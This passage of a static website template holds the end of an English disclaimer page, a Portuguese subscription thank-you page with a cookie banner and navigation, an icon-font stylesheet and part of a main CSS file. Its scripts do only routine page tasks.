                                    available or that the material on the website is kept up to date.</p>

                                <h3><strong>Disclaimer</strong></h3>

                                <p>To the maximum extent permitted by applicable law, we exclude all representations,
                                    warranties and conditions relating to our website and the use of this website.
                                    Nothing in this disclaimer will:</p>

                                <ul>
                                    <li>limit or exclude our or your liability for death or personal injury;</li>
                                    <li>limit or exclude our or your liability for fraud or fraudulent
                                        misrepresentation;
                                    </li>
                                    <li>limit any of our or your liabilities in any way that is not permitted under
                                        applicable law; or
                                    </li>
                                    <li>exclude any of our or your liabilities that may not be excluded under applicable
                                        law.
                                    </li>
                                </ul>

                                <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                                    this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                                    liabilities arising under the disclaimer, including liabilities arising in contract,
                                    in tort and for breach of statutory duty.</p>

                                <p>As long as the website and the information and services on the website are provided
                                    free of charge, we will not be liable for any loss or damage of any nature.</p>



                                <!-- Final Review -->


                                <!-- tags -->


                            </div> <!-- end entry article -->
                        </div> <!-- end entry article wrap -->


                        <!-- Newsletter Wide -->




                    </article> <!-- end standard post -->



                </div> <!-- end content box -->
            </div> <!-- end post content -->

            <!-- Sidebar -->


        </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
    <footer class="footer footer--white">
        <div class="container">
            <div class="footer__widgets footer__widgets--short">
                <div class="row">

                    <div class="col-lg-3">
                        <a href="index.html" class="logo">
                            o tom de
                        </a>
                    </div>



                    <div class="col-lg-3">
                        <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
                            <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
                            <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
                            <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
                            <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
                            <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
                        </div>
                    </div>

                </div>
            </div>
            <div class="footer__bottom top-divider">
                <div class="row">
                    <div class="col-lg-3">
                        <p class="copyright">
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>
                    </div>
                    <div class="col-lg-9">
                        <ul class="footer__nav-menu footer__nav-menu--1">
                            <li><a href="blog.html">Início</a></li>

                            <li> <a href="blog.html">Artigo</a></li>

                            <li><a href="contact.html">Contactos</a></li>

                            <li> <a href="policy.html">Política de privacidade</a></li>

                            <li><a href="terms.html">Termos e condições</a></li>
                        </ul>
                    </div>
                </div>

            </div>
        </div> <!-- end container -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
        <p>
            O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html lang="en">
<head>
     

    <title>naturalidade</title>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/font-icons.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="stylesheet" href="css/colors/pink.css" />

    <!-- Favicons -->


    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav nav--2">
        <div class="nav__holder nav--sticky">
            <div class="container relative">
                <div class="flex-parent">

                    <div class="flex-child">
                        <div class="logo-holder">
                            <!-- Side Menu Button -->


                            <!-- Logo -->
                            <a href="index.html" class="logo">
                                a perfeição
                            </a>
                        </div>
                    </div>

                    <!-- Nav-wrap -->
                    <nav class="flex-child nav__wrap d-none d-lg-block">
                        <ul class="nav__menu">

                            <li><a href="blog.html">Início</a></li>

                            <li> <a href="blog.html">Artigo</a></li>

                            <li><a href="contact.html">Contactos</a></li>

                            <li> <a href="policy.html">Política de privacidade</a></li>

                            <li><a href="terms.html">Termos e condições</a></li>

                        </ul> <!-- end menu -->
                    </nav> <!-- end nav-wrap -->

                    <!-- Nav Right -->
                    <div class="flex-child">
                        <div class="nav__right">

                            <!-- Search -->
                            <div class="nav__right-item nav__search">
                                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                    <i class="ui-search nav__search-trigger-icon"></i>
                                </a>
                                <div class="nav__search-box" id="nav__search-box">
                                    <form class="nav__search-form">
                                        <input type="text"  class="nav__search-input">
                                        <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                            <i class="ui-search nav__search-icon"></i>
                                        </button>
                                    </form>
                                </div>
                            </div>

                        </div> <!-- end nav right -->
                    </div>

                </div> <!-- end flex-parent -->
            </div> <!-- end container -->

        </div>
    </header> <!-- end navigation -->

    <!-- Breadcrumbs -->


    <div class="main-container container" id="main-container">

        <!-- Content -->
        <div class="row">

            <!-- post content -->
            <div class="col-lg-8 blog__content mb-72">
                <div class="content-box">

                    <!-- standard post -->
                    <article class="entry mb-0">

                        <div class="single-post__entry-header entry__header">

                            <h1 class="single-post__entry-title">
                                Obrigado pela sua inscrição!
                            </h1>


                        </div> <!-- end entry header -->



                        <div class="entry__article-wrap">

                            <!-- Share -->


                   
                        </div> <!-- end entry article wrap -->


                        <!-- Newsletter Wide -->




                    </article> <!-- end standard post -->



                </div> <!-- end content box -->
            </div> <!-- end post content -->

            <!-- Sidebar -->


        </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
    <footer class="footer footer--white">
        <div class="container">
            <div class="footer__widgets footer__widgets--short">
                <div class="row">

                    <div class="col-lg-3">
                        <a href="index.html" class="logo">
                            a perfeição
                        </a>
                    </div>



                    <div class="col-lg-3">
                        <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
                            <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
                            <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
                            <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
                            <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
                            <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
                        </div>
                    </div>

                </div>
            </div>
            <div class="footer__bottom top-divider">
                <div class="row">
                    <div class="col-lg-3">
                        <p class="copyright">
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>
                    </div>
                    <div class="col-lg-9">
                        <ul class="footer__nav-menu footer__nav-menu--1">
                            <li><a href="blog.html">Início</a></li>

                            <li> <a href="blog.html">Artigo</a></li>

                            <li><a href="contact.html">Contactos</a></li>

                            <li> <a href="policy.html">Política de privacidade</a></li>

                            <li><a href="terms.html">Termos e condições</a></li>
                        </ul>
                    </div>
                </div>

            </div>
        </div> <!-- end container -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
        <p>
            O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>
<file: css/font-icons.css>
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?44057230');
  src: url('../fonts/ui-icons.eot?44057230#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?44057230') format('woff2'),
       url('../fonts/ui-icons.woff?44057230') format('woff'),
       url('../fonts/ui-icons.ttf?44057230') format('truetype'),
       url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-email:before { content: '\e800'; } /* '' */
.ui-pin:before { content: '\e801'; } /* '' */
.ui-flash:before { content: '\e802'; } /* '' */
.ui-play:before { content: '\e803'; } /* '' */
.ui-arrow-right:before { content: '\e804'; } /* '' */
.ui-star:before { content: '\e805'; } /* '' */
.ui-star-empty:before { content: '\e806'; } /* '' */
.ui-eye:before { content: '\e807'; } /* '' */
.ui-tags:before { content: '\e808'; } /* '' */
.ui-clock:before { content: '\e809'; } /* '' */
.ui-twitter:before { content: '\f099'; } /* '' */
.ui-facebook:before { content: '\f09a'; } /* '' */
.ui-github:before { content: '\f09b'; } /* '' */
.ui-rss:before { content: '\f09e'; } /* '' */
.ui-pinterest:before { content: '\f0d2'; } /* '' */
.ui-google:before { content: '\f0d5'; } /* '' */
.ui-linkedin:before { content: '\f0e1'; } /* '' */
.ui-chat-empty:before { content: '\f0e6'; } /* '' */
.ui-arrow-down:before { content: '\f123'; } /* '' */
.ui-arrow-left:before { content: '\f124'; } /* '' */
.ui-arrow-up:before { content: '\f126'; } /* '' */
.ui-youtube:before { content: '\f167'; } /* '' */
.ui-xing:before { content: '\f168'; } /* '' */
.ui-dropbox:before { content: '\f16b'; } /* '' */
.ui-stackoverflow:before { content: '\f16c'; } /* '' */
.ui-instagram:before { content: '\f16d'; } /* '' */
.ui-flickr:before { content: '\f16e'; } /* '' */
.ui-bitbucket:before { content: '\f171'; } /* '' */
.ui-tumblr:before { content: '\f173'; } /* '' */
.ui-apple:before { content: '\f179'; } /* '' */
.ui-windows:before { content: '\f17a'; } /* '' */
.ui-android:before { content: '\f17b'; } /* '' */
.ui-dribbble:before { content: '\f17d'; } /* '' */
.ui-skype:before { content: '\f17e'; } /* '' */
.ui-foursquare:before { content: '\f180'; } /* '' */
.ui-trello:before { content: '\f181'; } /* '' */
.ui-vkontakte:before { content: '\f189'; } /* '' */
.ui-vimeo:before { content: '\f194'; } /* '' */
.ui-slack:before { content: '\f198'; } /* '' */
.ui-reddit:before { content: '\f1a1'; } /* '' */
.ui-stumbleupon:before { content: '\f1a4'; } /* '' */
.ui-delicious:before { content: '\f1a5'; } /* '' */
.ui-digg:before { content: '\f1a6'; } /* '' */
.ui-behance:before { content: '\f1b4'; } /* '' */
.ui-spotify:before { content: '\f1bc'; } /* '' */
.ui-soundcloud:before { content: '\f1be'; } /* '' */
.ui-codeopen:before { content: '\f1cb'; } /* '' */
.ui-git:before { content: '\f1d3'; } /* '' */
.ui-slideshare:before { content: '\f1e7'; } /* '' */
.ui-twitch:before { content: '\f1e8'; } /* '' */
.ui-search:before { content: '\f1f5'; } /* '' */
.ui-lastfm:before { content: '\f202'; } /* '' */
.ui-forumbee:before { content: '\f211'; } /* '' */
.ui-sellsy:before { content: '\f213'; } /* '' */
.ui-shirtsinbulk:before { content: '\f214'; } /* '' */
.ui-skyatlas:before { content: '\f216'; } /* '' */
.ui-whatsapp:before { content: '\f232'; } /* '' */
.ui-snapchat:before { content: '\f2ac'; } /* '' */
.ui-close:before { content: '\f2d7'; } /* '' */
.ui-check:before { content: '\f383'; } /* '' */
</file>
<file: css/style.css>
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/
.clearfix {
	*zoom: 1; }

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: ""; }

.clearfix:after {
	clear: both; }

.clear {
	clear: both; }

.oh {
	overflow: hidden; }

.relative {
	position: relative; }

.white {
	color: #fff; }

.left {
	float: left; }

.right {
	float: right; }

.bg-light {
	background-color: #f7f7f7; }

.bg-dark {
	background-color: #171821; }

.last {
	margin-bottom: 0 !important; }

.img-fullwidth {
	width: 100%; }

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.04em; }

.nocaps {
	text-transform: none;
	letter-spacing: 0; }

::-moz-selection {
	color: #333;
	background: #fbedc4; }

::-webkit-selection {
	color: #333;
	background: #fbedc4; }

::selection {
	color: #333;
	background: #fbedc4; }

html {
	overflow-x: hidden; }

a {
	text-decoration: none;
	color: #2D95E3; }

a:hover,
a:focus {
	text-decoration: none;
	color: #171821; }

body {
	margin: 0;
	padding: 0;
	font-family: "Source Sans Pro", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #54555E;
	width: 100%;
	height: 100%; }
	body img {
		border: none;
		max-width: 100%;
		-webkit-user-select: none;
		-moz-user-select: none;
		-o-user-select: none;
		-ms-user-select: none;
		    user-select: none; }

video {
	height: 100%;
	width: 100%; }

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999; }

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #2D95E3;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%); }

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite; }

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0); }
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg); }
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg); } }

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0); }
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg); }
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg); } }

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1); }
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15); } }

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1); }
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15); } }

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	list-style: none;
	margin: 0;
	padding: 0; }

h1, h2, h3, h4, h5, h6 {
	font-family: "Montserrat", sans-serif;
	margin-top: 0;
	margin-bottom: 10px;
	color: #171821;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.5px; }

h1 {
	font-size: 32px;
	letter-spacing: -0.03em; }

h2 {
	font-size: 26px; }

h3 {
	font-size: 23px; }

h4 {
	font-size: 20px; }

h5 {
	font-size: 18px; }

h6 {
	font-size: 16px; }

@media only screen and (max-width: 575px) {
	h1 {
		font-size: 26px; }
	h2 {
		font-size: 22px; }
	h3 {
		font-size: 18px; } }

@media (max-width: 640px) {
	h1 {
		font-size: 24px; }
	h2 {
		font-size: 20px; }
	h3 {
		font-size: 19px; }
	h4 {
		font-size: 18px; } }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit; }

p {
	font-size: 16px;
	color: #54555E;
	font-weight: normal;
	line-height: 26px;
	margin: 0 0 10px; }

address {
	font-style: normal;
	margin-bottom: 0;
	font-size: 16px; }

.lead {
	font-size: 18px;
	line-height: 30px; }

.text-center {
	text-align: center; }

.text-right {
	text-align: right; }

.text-left {
	text-align: left; }

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center; } }

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center; } }

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center; } }

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center; } }

blockquote {
	text-align: center;
	margin-bottom: 40px;
	margin-top: 40px; }
	blockquote p {
		font-size: 32px;
		line-height: 1.3;
		margin-bottom: 0 !important;
		position: relative;
		color: #171821; }
	blockquote cite {
		font-size: 15px;
		font-weight: 400;
		color: #83858F; }

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #E3E4E8; }

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section {
	margin-bottom: 40px; }

@media (min-width: 1280px) {
	.container {
		max-width: 1248px; } }

.container-semi-fluid {
	padding: 0 50px; }
	@media only screen and (max-width: 767px) {
		.container-semi-fluid {
			padding: 0 15px; } }

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row nowrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	        flex-flow: row nowrap;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between; }

.flex-child {
	-webkit-box-flex: 1 0 0;
	-ms-flex: 1 0 0;
	flex: 1 0 0; }

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0; }
	.no-gutters > [class*="col-"] {
		padding-right: 0;
		padding-left: 0; }

/* Row Gutters
-------------------------------------------------------*/
.row-2 {
	margin: 0 -1px; }
	.row-2 > div,
	.row-2 > aside {
		padding: 0 1px; }

.row-8 {
	margin: 0 -4px; }
	.row-8 > div,
	.row-8 > aside {
		padding: 0 4px; }

.row-10 {
	margin: 0 -5px; }
	.row-10 > div,
	.row-10 > aside {
		padding: 0 5px; }

.row-16 {
	margin: 0 -8px; }
	.row-16 > div,
	.row-16 > aside {
		padding: 0 8px; }

.row-20 {
	margin: 0 -10px; }
	.row-20 > div,
	.row-20 > aside {
		padding: 0 10px; }

.row-24 {
	margin: 0 -12px; }
	.row-24 > div,
	.row-24 > aside {
		padding: 0 12px; }

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Source Sans Pro", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	text-transform: uppercase;
	letter-spacing: 0.04em;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #171821;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none; }
	.btn:hover {
		color: #fff;
		background-color: #171821;
		border-color: transparent; }
	.btn:focus {
		outline: none;
		color: #fff; }
	.btn-lg, .btn-lg.btn-button {
		font-size: 14px;
		padding: 0 16px; }
		.btn-lg span, .btn-lg.btn-button span {
			line-height: 46px; }
	.btn-lg.btn-button {
		height: 46px; }
	.btn-sm, .btn-sm.btn-button {
		font-size: 11px;
		padding: 0 20px;
		line-height: 28px; }
	.btn-sm.btn-button {
		height: 30px; }
	.btn-color {
		background-color: #2D95E3; }
		.btn-color:hover {
			opacity: .92; }
	.btn-dark {
		background-color: #171821; }
	.btn-white {
		background-color: #fff;
		color: #171821; }
	.btn-light {
		background-color: #f7f7f7;
		color: #171821; }
	.btn-stroke {
		background-color: transparent;
		border: 1px solid #E3E4E8;
		color: #171821; }
	.btn-wide {
		width: 100%; }
	.btn-white:focus, .btn-light:focus, .btn-stroke:focus {
		background-color: #171821;
		border-color: transparent; }
	.btn i {
		font-size: 10px;
		position: relative;
		margin-left: 3px;
		top: -1px;
		line-height: 1; }

.rounded,
.rounded:before {
	border-radius: 70px; }

.section-buttons {
	margin-bottom: 50px; }
	.section-buttons a {
		margin-bottom: 10px; }

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto; }
	.btn-button.btn-color, .btn-button.btn-dark {
		color: #fff; }
	.btn-button.btn-wide {
		width: 100%; }
	.btn-button:hover, .btn-button:focus {
		color: #fff;
		background-color: #171821; }

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 46px;
	border: 1px solid #E3E4E8;
	background-color: #fff;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	-webkit-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out; }

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer; }

input[type=search] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box; }

input:focus,
textarea:focus {
	border-color: #2D95E3;
	background-color: #fff;
	outline: none;
	-webkit-box-shadow: none;
	        box-shadow: none; }

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #54555E; }

input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #54555E;
	opacity: 1; }

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #54555E;
	opacity: 1; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #54555E; }

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(../img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%; }

select::-ms-expand {
	display: none; }

label {
	color: #171821;
	font-family: "Montserrat", sans-serif;
	font-size: 13px;
	font-weight: 700;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 6px; }

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"] {
	display: none; }

input[type="checkbox"] + label:before {
	width: 20px;
	height: 20px;
	content: "";
	display: inline-block;
	font-size: 13px;
	margin: -4px 10px 0 0;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid #dbdce1; }

input[type="checkbox"]:checked + label:after {
	font-family: 'ui-icons';
	content: "\f383";
	display: inline-block;
	font-size: 15px;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	position: absolute;
	left: 5px;
	top: 0; }

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	position: relative;
	line-height: 22px; }

.radio > li,
.checkbox > li {
	padding: 7px 0; }

input[type="radio"] {
	display: none; }

input[type="radio"] + label:before {
	display: inline-block;
	content: "";
	width: 20px;
	height: 20px;
	-webkit-box-shadow: 0 0 0 1px #dbdce1;
	        box-shadow: 0 0 0 1px #dbdce1;
	border-radius: 40px;
	margin: -3px 10px 0 0;
	outline: none;
	vertical-align: middle;
	cursor: pointer;
	margin-bottom: 0; }

input[type="radio"]:checked + label:before {
	background-color: #000;
	border: 6px solid #fff;
	padding: 1px; }

input[type="radio"]:focus {
	outline: none; }

#contact-form .message {
	height: 50px;
	width: 100%;
	font-size: 13px;
	line-height: 50px;
	text-align: center;
	float: none;
	margin-top: 20px;
	display: none;
	color: #fff; }

#contact-form .message.error {
	background-color: #f44336; }

